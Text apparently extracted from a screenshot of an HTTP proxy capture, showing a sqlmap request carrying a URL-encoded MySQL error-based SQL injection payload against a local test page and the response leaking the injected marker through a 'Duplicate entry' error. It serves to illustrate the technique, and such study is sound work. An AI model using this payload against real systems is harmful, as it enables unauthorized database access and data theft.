 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20AND%20%28SELECT%204229%20FROM%28SELE
CT%20COUNT%28%2A%29%2CCONCAT%280x7176707871%2C%28SELECT%20%28ELT%284229%3D
4229%2C1%29%29%29%2C0x7176627671%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%2
0INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29 HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 07:54:32 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 178
Connection: close
Content-Type: text/html
<html><body>
<b>SQL error:</b> Duplicate entry 'qvpxq1qvbvq1' for key
'group_key'<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>FB84LqDwJJB
Seebug